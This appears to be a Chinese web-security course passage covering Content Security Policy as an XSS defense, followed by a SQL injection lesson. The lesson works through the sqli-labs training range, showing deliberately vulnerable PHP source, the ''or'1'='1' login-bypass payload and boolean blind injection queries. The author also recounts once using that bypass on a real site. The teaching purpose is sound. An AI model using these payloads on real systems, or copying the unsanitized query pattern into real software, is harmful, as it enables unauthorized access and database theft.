

Content Security Policy

内容安全策略(Content Security Policy,CSP)也是减少 XSS 攻击的一种方 式,是浏览器提供一种防御机制。它采用的是白名单机制,告诉浏览器可以加载 和执行哪些外部资源,这样就能防止被一些第三方恶意脚本注入执行。

开启 CSP 有两种方式:

(1)通过 HTTP 头信息的 Content-Security-Policy 的字段:

Content-Security-Policy: script-src 'self'; object-src 'none';style-src cdn.example.org third-party.org; child-src https:

(2)通过网页的=<meta>=标签设置:

<meta http-equiv="Content-Security-Policy" content="script-src 'self'; object-src 'none'; style-src cdn.example.org third-party.org; child-src https:">



这里我对一些常用字段先做个解释:

常用指令值解释如下:

之前有次测试,发现了一个 XSS漏洞,但死活利用不成功,搞半天一直没找到原 因,后来发现正是 CSP 限制了 JS资源的加载执行。



我平时测试时喜欢使用 CSP Evaluator 插件查看网站的 CSP 设置情况。Gmail 的CSP 设置情况如下图所示:

图 13:Gmail 的 CSP 设置

在实际测试 XSS 时,有时也需要注意下 CSP 情况,避免折腾半天也没找到 XSS 利用失败的原因。现在 Google 内部一直在大力推行 CSP,这确实是一种防御 XSS攻击的有效办法。

总结

这一讲我介绍了黑盒测试和白盒测试这两种挖掘 XSS 漏洞的方法,并针对不同 的XSS 情况推荐了不同的防御方案,算是一份 XSS漏洞修复方案指引。同时,我 还介绍了一些在企业中经常用来防御 XSS攻击的方法:HttpOnly 和 CSP。它们 可以有效减少 XSS攻击带来的危害,但不能单纯依靠它们来防御 XSS,关键还是 要避免漏洞的发生。

如果你对 XSS漏洞的防御方法还有任何疑问,欢迎留言讨论。下一讲,我将带领 你踏上 SQL注入的攻防之路。

SQL 注入:小心数据库被拖走

你好,我是赢少良。我们现在来到了 SQL 注入的学习,这里我会主要介绍 SQL 注入漏洞的产生原理、利用、检测和防御。相信学完后,你就知道:

- 为什么 'or'1'='1 是个万能密码;

- 攻击者会如何进一步利用漏洞发动攻击窃取数据库;

- 开发如何检测和防御 SQL 注入漏洞。

这一讲,我主要讲解 SQL 注入与数据库拖库问题。

十几年前,我在网上偶然间看到一篇文章,号称有可登录任意网站管理后台的万 能密码,只要在用户名和密码中均输入'or'1'='1(注意单引号的使用)即可登 录后台。当时感觉特别神奇,也有点质疑,于是,我通过Google搜索了几个网站 后台,没想到有一个真的登录进去了,还可以直接修改主页内容。我没有动,给 管理员留言后就退出了。



后来,从网友那得知有个叫“明小子”的工具,专门用于检测和利用 SQL注入漏 洞,使用起来非常“傻瓜”。如果你很早接触过安全,相信对下面的界面图再熟 悉不过了。这是我第一次听说“SQL注入”这个词,知道了它属于 Web 漏洞中非 常常见的一种漏洞。

图 1:“明小子”工具

目前 PHP + MySQL + Linux一直是网站搭建的主流环境,我们也是在此环境下演 示的。其他数据库系统不再介绍,你可自行搜索相关资料拓展学习。同时,为了 简化环境搭建的工作,推荐使用Docker 安装 sqli-labs作为靶场来实践,具体 安装方法可参考《03 | 靶场:搭建漏洞练习环境》中的内容。

SQL 注入产生的原因



以 sqli-labs 第 11 题为例,该题模拟后台登录页面,其 Username 与 Password均存在 SQL 注入漏洞。该题的 PHP 源码可直接点击Github链接查看, 也可以进 Docker 容器内查看。

为方便理解,我把 PHP 源码贴出来,并加上了注释:

<?php

//including the Mysql connect parameters.

include("../sql-connections/sql-connect.php");

error_reporting(0);

// take the variables

if(isset($_POST['uname']) && isset($_POST['passwd']))

{

$uname=$_POST['uname']; // 用户输入的用户名

$passwd=$_POST['passwd']; // 用户输入的密码

//logging the connection parameters to a file for analysis.

$fp=fopen('result.txt','a');

fwrite($fp,'User Name:'.$uname);

fwrite($fp,'Password:'.$passwd."\n");

fclose($fp);

// connectivity

// 未经过滤,直接将用户输入带入 SQL 语句进行查询,最终导致 SQL 注入

@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";

$result=mysql_query($sql);

$row = mysql_fetch_array($result);

if($row)

{

// 查询到数据就登录成功

//echo '<font color= "#0000ff">';

echo "<br>

";

echo '<font color= "#FFFF00" font size = 4>';

//echo " You Have successfully logged in\n\n " ;

echo '<font size="3" color="#0000ff">';

echo "<br>

";

echo 'Your Login name:'. $row['username'];

echo "<br>

";

echo 'Your Password:' .$row['password'];

echo "<br>

";

echo "</font>";

echo "<br>

";

echo "<br>

";

echo '<img src="../images/flag.jpg" />';

echo "</font>";

}

else

{

// 登录失败

echo '<font color= "#0000ff" font size="3">';

//echo "Try again looser";

print_r(mysql_error());

echo "</br>";

echo "</br>";

echo "</br>";

echo '<img src="../images/slap.jpg" />';

echo "</font>";

}

}

?>

可以看到,用户在登录框输入的用户名及密码未经过滤就直接传入以下 SQL 语句:

SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1

如果此时我在 Username 中输入英文单引号,那么 SQL 语句就变成:

SELECT username, password FROM users WHERE username=''' and password='' LIMIT 0,1



这里 username 没有闭合,会导致语法错误:

You have an error in your SQL syntax;check the manual that corresponds to your MySQL server version for the right syntax to use near '''' and password='' LIMIT 0,1' at line 1。

图 2:username 没有闭合导致的语法错误

还记得开头提到的万能密码吗?我们输入试试:

图 3:输入万能钥匙

成功登录了!那为什么会这样呢?

我们先来看下输入万能密码后,SQL 语句的构成:

SELECT username, password FROM users WHERE username=''or'1'='1' and password=''or'1'='1' LIMIT 0,1

可以发现 username 和 password 为空或者 '1'='1' ,而 '1'='`' 永远为 真,SQL语句必然成立。只要能查询到有效数据就可以登录,或者后面随便回句 永远为真的语句就能够绕过验证登录,这就是万能密码存在的原因。

相信看到这里,你对 SQL注入产生的原因应该有所理解了。简单来讲,就是开发 时未对用户的输入数据(可能是GET 或 POST 参数,也可能是 Cookie、HTTP 头 等)进行有效过滤,直接带入 SQL语句解析,使得原本应为参数数据的内容,却 被用来拼接 SQL语句做解析,也就是说, 将数据当代码解析,最终导致 SQL 注入漏洞的产生 。

关于此类漏洞的防御我会在《09 | CSRF 漏洞:谁改了我的密码?》中介绍。

SQL 注入的分类

我们接着来了解 SQL注入的分类。根据注入点(比如漏洞参数)的数据类型不同, SQL注入可以分为两类:数字/整数型注入和字符型注入。

数字/整数型注入

注入的参数为整数时就是数字型注入,或者叫整数型注入。其 SQL语句原型类似:

SELECT * FROM table WHERE id=1

此处 id 参数为整数,两边无引号。测试时可以使用 1+1 和 3-1这种计算结果 相同的参数值去构造请示,对比响应结果是否一致,如果相同就可能在数字型注 入。

字符型注入

注入参数为字符串时就是字符型注入,其 SQL 语句原型类似:

SELECT * FROM table WHERE name='test'

此处的 name 为字符串参数,两边包含引号。

其他资料也有给出第 3种分类: 搜索型注入 ,但我认为它本质上属于字符型 注入,只是相对特殊一点,存在于搜索语句中。此类注入常常以% 为关键字来闭 合 SQL 语句。

区分数字型与字符型注入的最简单办法就是看 是否存在引号 。在有源码的情 况下很好判断,若无源码,可以尝试输入单引号看是否报错,同时也可以直接根 据输入参数的类型做初步判断。

了解了 SQL注入的分类后,就可以针对不同的注入类型采取不同的注入测试技术。

SQL 注入测试技术

我认为当前 SQL 注入利用工具中,sqlmap 无疑是王者。它涵盖了 SQL注入检测、 利用、防御绕过、扩展、getshell等多种功能,功能全面且工程化,是学习研究 SQL 注入绕不开的工具。

如果你查看 sqlmap 的命令帮助信息,可以发现它使用的 SQL 注入技术共有以 下6 种,默认全开,对应的参数值为“BEUSTQ”,如下所示:

Techniques: These options can be used to tweak testing of specific SQL injection techniques --technique=TECH.. SQL injection techniques to use (default "BEUSTQ")

BEUSTQ 的参数含义如下:

- B,Boolean-based blind(布尔型盲注);

- E,Error-based(报错型注入);

- U,Union query-based(联合查询注入);

- S,Stacked queries(多语句堆叠注入);

- T,Time-based blind(基于时间延迟盲注);

- Q,Inline queries(内联/嵌套查询注入)。

下面我就重点来讲解这 6 大 SQL 注入技术。

布尔型盲注

布尔(Boolean)就是真假两种结果,比如“1=1”为真,“1=2”为假。

前面列举的 SQL 注入是存在错误显示的,很容易判断 SQL语句被注入后出错。 但是,很多时间并没有错误回显,这时就只能“盲注”。我们可以通过对比真假 请求的响应内容来判断是否存在SQL 注入,这就是布尔型盲注。比如,对比注入 参数与“and 1=2”的返回结果,如果两者不同则代表可能存在 SQL 注入。

除了布尔型盲注外,我们还可以采用时间延迟的方式来盲注,我在后面会讲到。

图 4:正常访问的页面



以 sqli-labs 第 8 题为例,上图是正常访问后的网页内容。通过 Get 参数 id 实现 SQL 注入,我们直接用前面讲的单引号注入试试,请求地址为

http://localhost/Less-8/?id=1',返回结果如下:

图 5:单引号注入的返回结果

没有任何错误提示,显示此方法行不通。

下面我们试试布尔型盲注的方法,分别构造以下两个请示,然后对比二者的差异:

其中的 + 号代表空格,执行上述请求后,你会发现返回的页面没有任何变化。 难道真没有SQL 注入吗?

我们来看一下源码:

<?php

//including the Mysql connect parameters.

include("../sql-connections/sql-connect.php");

error_reporting(0);

// take the variables

if(isset($_GET['id']))

{

$id=$_GET['id'];

//logging the connection parameters to a file for analysis.

$fp=fopen('result.txt','a');

fwrite($fp,'ID:'.$id."\n");

fclose($fp);

// connectivity

$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";

$result=mysql_query($sql);

$row = mysql_fetch_array($result);

if($row)

{

// 成功

echo '<font size="5" color="#FFFF00">';

echo 'You are in...........';

echo "<br>

";

echo "</font>";

}

else

{

// 失败,关闭错误回显

echo '<font size="5" color="#FFFF00">';

//echo 'You are in...........';

//print_r(mysql_error());

//echo "You have an error in your SQL syntax";

echo "</br></font>";

echo '<font color= "#0000ff" font size= 3>';

}

}

else { echo "Please input the ID as parameter with numeric value";}

?>

重点就在这句 SQL 语句上:

SELECT * FROM users WHERE id='$id' LIMIT 0,1

注意这里有单引号,所以是字符型注入,我们将前面的测试语句代入:

SELECT * FROM users WHERE id='1'and 1=1' LIMIT 0,1

此处单引号未得到闭合,导致了语法错误,这正是前面测试方法失败的原因。我 们可以考虑用–注释掉。 在URL 请求里要注意在后面加 + ,+ 在 URL 中相当 于空格,加了 + 才能有效注释 。最后我们得到构造语句:

SELECT * FROM users WHERE id='1'and 1=1 -- ' LIMIT 0,1

为了方便验证 SQL 语句,推荐你直接进入 Docker 容器的 MySQL 进行测试:

$ sudo docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES ea6ec615a39e acgpiano/sqli-labs "/run.sh" 29 hours ago Up 29 hours 0.0.0.0:80->80/tcp, 3306/tcp sqli-labs $ sudo docker exec -it ea6ec615a39e /bin/bash $ root@ea6ec615a39e:/# mysql -u root mysql> use security; mysql> SELECT * FROM users WHERE id='1' LIMIT 0,1; +----+----------+----------+ | id | username | password | +----+----------+----------+ | 1 | Dumb | Dumb | +----+----------+----------+ 1 row in set (0.00 sec) mysql> SELECT * FROM users WHERE id='1 and 1=1' LIMIT 0,1; +----+----------+----------+ | id | username | password | +----+----------+----------+ | 1 | Dumb | Dumb | +----+----------+----------+ 1 row in set, 1 warning (0.00 sec) mysql> SELECT * FROM users WHERE id='1 and 1=2' LIMIT 0,1; +----+----------+----------+ | id | username | password | +----+----------+----------+ | 1 | Dumb | Dumb | +----+----------+----------+ 1 row in set, 1 warning (0.00 sec) mysql> SELECT * FROM users WHERE id='1' and 1=2'' LIMIT 0,1; ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' LIMIT 0,1' at line 1 mysql> SELECT * FROM users WHERE id='1' and 1=2-- ' LIMIT 0,1; Empty set (0.00 sec) mysql> SELECT * FROM users WHERE id='1' and 1=1-- ' LIMIT 0,1; +----+----------+----------+ | id | username | password | +----+----------+----------+ | 1 | Dumb | Dumb | +----+----------+----------+ 1 row in set (0.00 sec)

现在我们按此思路重新构造两个请求。



图 6:请求 1 展示图

图 7:请求 2 展示图

我们可以看到,两次结果是不一样的,主要体现在有无“You are in………..”字符串,此时我们就可以确认 SQL 注入是存在的。

报错型注入

有错误回显的都可以尝试使用报错型注入方法,在 sqli-labs 第 11题中介绍的 单引号注入方式就是最简单有效的检测方法,它的本质是设法构造出错误的SQL 语法使其执行错误。





前面列举的都是字符型注入,这次我们聊下整数型的。以 sqli-labs 第 2题为 例,我们重点看下导致注入的语句:

$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";

$id参数两边无引号,这是典型的整数型注入。虽然是整数型的,但你使用单引 号注入依然会报错,因为语句未得到有效闭合。

